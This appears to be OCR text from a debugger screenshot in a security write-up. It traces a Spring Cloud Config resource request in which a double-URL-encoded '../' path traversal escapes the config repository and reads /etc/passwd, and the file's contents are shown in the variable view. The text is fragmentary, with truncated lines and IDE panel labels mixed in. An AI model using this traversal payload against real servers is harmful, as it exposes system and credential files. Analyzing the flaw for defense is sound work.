 Resource resource = this.resourceRepository.findOne(name, profile, label, path);  resource: "URL [file:/tmp/config-repo-804
if (checkNotModified(request, resource)) {  request: "ServletWebRequest: uri=/foo/label/master/..%252F..%252F..%252F..%252
// Content was not modified. Just return.
return null;
}
// ensure InputStream will be closed to prevent file locks on Windows
try (InputStream is = resource.getInputStream()) {  is: BufferedInputStream@9444  resource: "URL [file:/tmp/config-repo-804
String text = StreamUtils.copyToString(is, Charset.forName("UTF-8"));  text: "root:x:0:0:root:/root:/bin/bash\ndaemon:
if (resolvePlaceholders) {  resolvePlaceholders: true
Environment environment = this.environmentRepository.findOne(name,
profile, label);
ResourceController › retrieve()
Application ×
ugger Console Endpoints
rames Variables
file = {File@9430} "/tmp/config-repo-804606699207747867/../../../../etc/passwd"
"http-nio... uri = null
trieve:116, ResourceContr url = {URL@9424} "file:/tmp/config-repo-804606699207747867/..%2F..%2F..%2F..%2Fetc%2fpasswd"
trieve:78, ResourceContro cleanedUrl = {URL@9424} "file:/tmp/config-repo-804606699207747867/..%2F..%2F..%2F..%2Fetc%2fpasswd
voke0:-1, NativeMethodAcce is = {BufferedInputStream@9444}
voke:62, NativeMethodAcce text = "root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2
voke:43, DelegatingMethod value = {char[2919]@9457}
voke:498, Method (java.la hash = 0
先知社区